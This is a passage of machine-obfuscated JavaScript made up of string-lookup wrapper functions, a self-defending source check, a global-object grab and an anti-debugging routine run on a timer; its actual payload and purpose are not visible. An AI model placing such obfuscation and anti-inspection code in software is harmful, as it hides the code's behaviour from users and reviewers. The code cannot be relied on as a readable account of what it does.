_0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- 